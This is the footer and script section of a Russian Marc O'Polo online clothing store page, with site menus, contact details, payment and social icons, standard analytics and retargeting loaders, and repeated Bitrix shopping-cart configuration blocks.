        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/news/">Блог</a></li>
	</ul>
            </div>
        </div>
    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2026</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768993793,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"816e39bbb9a620ba0a15fddfa4a63c1b"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=57309e01-032a-4836-9d3f-0e03204a7b84"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/script.js","\/local\/components\/cetera\/catalog.item_major\/js\/slick.min.js","\/local\/components\/marco\/yapay.split\/templates\/.default\/script.js","\/local\/components\/cetera\/reviews\/templates\/.default\/script.js","\/local\/components\/cetera\/small_card\/templates\/.default\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/mopc.element.complete-image\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_478c5c3519247fa8c432e5e2a3f9b94e/template_478c5c3519247fa8c432e5e2a3f9b94e_v1.js?17653541541075559"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/bluzki-s-dlinnym-rukavom/b01145742563-b00/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/bluzki-s-dlinnym-rukavom/b01145742563-b00/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/bluzki-s-dlinnym-rukavom/b01145742563-b00/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/bluzki-s-dlinnym-rukavom/b01145742563-b00/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/zhilety-2/321096072022-251/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
